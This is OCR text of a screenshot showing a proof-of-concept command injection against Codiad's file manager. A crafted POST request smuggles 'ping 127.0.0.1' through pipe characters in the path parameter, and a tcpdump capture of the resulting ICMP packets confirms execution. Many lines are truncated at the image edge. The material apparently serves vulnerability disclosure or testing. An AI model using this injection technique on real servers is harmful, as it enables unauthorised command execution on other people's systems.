 Go
Cancel
< | ▾
> | ▾
Target: http://localhost
Request
Raw Params Headers Hex
POST
/Codiad/components/filemanager/controller.php?actio
n=search&path=admin|ping+127.0.0.1|&type=0 HTTP/1.1
Host: localhost
Content-Length: 54
Accept: */*
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/60.0.3112.78 Chrome/60.0.3112.78
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://localhost/Codiad/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
Phpstorm-dc291b8e=449de18d-ef94-49be-9e73-b58e82766
a6b;
6175a5a5049d73649d80017d06230a82=t8lsvik8elksf8kcd4
g8rmfv92;
35273022a7c9490e4c726dcdbc7f1de7=gf7bbeqqtvbq0jfi20
p7plnu31;
a2b20eb94abed225f73a8657fbd78472=2lcj1rjvjm42dg4mdg
29o39bg6
Connection: close
search_string=pentest&search_file_type=%5C(pentest%
5C)
Response
Raw Headers Hex HTML Render
Terminal File Edit View Search Terminal Help
sun ›› tcpdump -i lo icmp -X
tcpdump: verbose output suppressed, use -v or
listening on lo, link-type EN10MB (Ethernet),
11:29:20.245382 IP localhost > localhost: ICM
ength 64
0x0000: 4500 0054 7c68 4000 4001 c03
0x0010: 7f00 0001 0800 9055 2a5e 005
0x0020: 0000 0000 55be 0300 0000 000
0x0030: 1415 1617 1819 1a1b 1c1d 1e1
0x0040: 2425 2627 2829 2a2b 2c2d 2e2
0x0050: 3435 3637
11:29:20.245402 IP localhost > localhost: ICM
gth 64
0x0000: 4500 0054 7c69 0000 4001 003
0x0010: 7f00 0001 0000 9855 2a5e 005
0x0020: 0000 0000 55be 0300 0000 000
0x0030: 1415 1617 1819 1a1b 1c1d 1e1
0x0040: 2425 2627 2829 2a2b 2c2d 2e2
0x0050: 3435 3637
^C
2 packets captured
4 packets received by filter
0 packets dropped by kernel